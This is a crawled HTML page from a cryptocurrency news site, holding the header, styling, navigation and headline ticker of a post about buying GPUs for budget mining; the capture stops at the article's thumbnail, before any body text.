

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositcoin.net/gpu-mining-on-a-budget-lets-find-some-deals-for-you/
body_size: 84361
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>GPU Mining on a Budget? Let&#039;s find some deals for you&#8230; &#8211; DepositCoinNews</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://depositcoin.net/wp-content/litespeed/css/086703a574304f52ea74024d874d0d06.css?ver=a3b72" />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>




<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type='text/javascript' src='https://depositcoin.net/?wpstealthadsjs=1&amp;ver=6.9' async></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine/js/scripts.js?ver=5.9.12" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://depositcoin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depositcoin.net/wp-json/wp/v2/posts/6784" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://depositcoin.net/?p=6784' />
<!-- <script src="https://www.cryptohopper.com/widgets/js/script"></script> -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYQRW56XDB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYQRW56XDB');
</script>
<style type="text/css">
.mh-header { background: #101820; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #101820; }
.mh-extra-nav-bg { background: rgba(16, 24, 32, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #101820; background: rgba(16, 24, 32, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(16, 24, 32, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #101820; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #fc9618; background: rgba(252, 150, 24, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #fc9618; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #fc9618; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #fc9618; }
.entry-content a { color: #fc9618; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #fc9618; }
</style>
<!--[if lt IE 9]>
<script src="https://depositcoin.net/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://depositcoin.net/wp-content/uploads/2021/05/pexels-david-mcbee-730547-darked-min.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	padding-bottom: 40px;
}

.mh-container-outer {
	margin: 0 auto;
}

.mcw-list .mcw-list-column {
	padding: 10px 5px 0 5px!important;
}
body .mcw-list .mcw-list-column img {
	margin: 0!important;
}
body .cryptoboxes .cc-stats .cc-coin {
	padding: 5px !important;
}

.custom-logo {
	-webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
	max-height: 70px;
  width: auto;
}
.cmc-tabsBtn[data-id="#cmc-container-twitter-feeds"] {
	display: none;
}

.ccpw-widget .live_c {
	line-height: 38px!important;
	font-size: 12px!important;
}
.ccpw-widget tbody {
	font-size: 13px!important;
}
.ccpw-widget .name {
	font-size: 12px!important;
}
@media screen and (max-width: 1350px) {
	.ccpw-widget .live_c {
		line-height: 53px!important;
	}
}
@media screen and (max-width: 640px) {
	.ccpw-widget .live_c {
		line-height: 72px!important;
	}
}

#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large {
	height: 100%;
  display: flex;
}
#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large img {
	object-fit: cover;
}

@media (max-width: 768px) {
	#wid-331 .cmc_links {
		display: flex;
    justify-content: flex-start;
    align-items: center;
	}
	#wid-331 .cmc_links .ccpw_icon {
		width: auto;
	}
	#wid-331 .cmc_links .name {
		width: auto!important;
	}
	#wid-331 .cmc_links .symbol {
		margin-left: 10px;
	}
}

@media screen and (max-width: 575px) {
	.mh-home-area-6 {
		display: none;
	}
	.mh-home-content #text-6 {
		display: none;
	}
}

/*SIDEBAR MARKETCAP LINK*/
.market-list-link {
	font-size: 16px;
	font-weight: 600
}
/*SIDEBAR MARKETCAP LINK*/
/*SIDEBAR TOP CURRENCY WIDGET*/
/* Sidebar 10 coins widget */

.ccpw_table.style-4.table>tbody>tr>td:nth-of-type(1), .ccpw_table.style-4.table>thead>tr>th:nth-of-type(1) {
	width: auto!important;
}

#wid-331 {
	font-size: 12px!important;
}
#wid-331 span {
	font-size: 12px!important;
}
#wid-331 .ccpw_coin_cont, .live_c {
	padding: 2px!important;
}


/* Sidebar 10 coins widget */
/* Ticket style */
.tickercontainer li.price-plus .live-pricing {
	background-color: #4fc764!important;
}
/* Ticket style */		</style>
		</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-6784 single-format-video custom-background wp-custom-logo wp-theme-mh-magazine wp-child-theme-mh-magazine-child mh-wide-layout mh-left-sb mh-loop-layout5 mh-widget-layout8" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://depositcoin.net/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://depositcoin.net/wp-content/uploads/2023/03/cropped-favicon.png" class="custom-logo" alt="DepositCoinNews" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;4&#8243;]</p>
</div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3157"><a href="https://depositcoin.net/">Home</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://depositcoin.net/project/">Project</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677"><a href="https://depositcoin.net/project/cashflow-fund/">eur.cashflow.fund</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://depositcoin.net/project/bitnest-me/">bitnest . me</a></li>
</ul>
</li>
<li id="menu-item-3158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3158"><a href="/home">Latest Posts</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://depositcoin.net/category/bitcoin/">Bitcoin News</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://depositcoin.net/category/altcoin/">Altcoin News</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://depositcoin.net/category/ethereum/">Ethereum News</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://depositcoin.net/category/blockchain/">Blockchain News</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://depositcoin.net/category/cryptocurrency/">Cryptocurrency News</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://depositcoin.net/category/doge/">Doge News</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://depositcoin.net/category/nft/">NFT News</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://depositcoin.net/category/market-analysis/">Market Analysis</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://depositcoin.net/category/finance/">Finance News</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3163"><a href="https://depositcoin.net/category/mining/">Mining News</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://depositcoin.net/category/politics/">Politics News</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://depositcoin.net/category/regulation/">Regulation News</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3166"><a href="https://depositcoin.net/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://depositcoin.net/category/videos/">Videos</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			Breaking News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/" title="Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 20, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Ethereum							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 20, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Blockchain							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/glassnode-flags-xrp-structure-matching-feb-2022-pre-crash-run/" title="Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 20, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Cryptocurrency							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/portugal-orders-polymarket-to-shut-down-over-election-betting-surge/" title="Portugal orders Polymarket to shut down over election betting surge">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 20, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Portugal orders Polymarket to shut down over election betting surge						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Regulation							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/whales-cant-get-enough-of-meme-coins-as-floki-explodes-950/" title="Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 20, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Doge							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
								</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net/category/mining/" itemprop="item"><span itemprop="name">Mining</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>GPU Mining on a Budget? Let&#39;s find some deals for you&#8230;</nav>
<article id="post-6784" class="post-6784 post type-post status-publish format-video has-post-thumbnail hentry category-mining post_format-post-format-video">
	<header class="entry-header clearfix"><h1 class="entry-title">GPU Mining on a Budget? Let&#39;s find some deals for you&#8230;</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2023/11/">November 5, 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://depositcoin.net">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://depositcoin.net/category/mining/" rel="category tag">Mining</a></span>
</div>
	</header>
	<div id="text-13" class="mh-widget mh-posts-1 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://depositcoin.net/wp-content/uploads/2023/11/GPU-Mining-on-a-Budget-Let39s-find-some-deals-for-678x381.jpg" alt="GPU Mining on a Budget? Let&#039;s find some deals for you..." title="GPU-Mining-on-a-Budget-Let39s-find-some-deals-for.jpg" />
</figure>
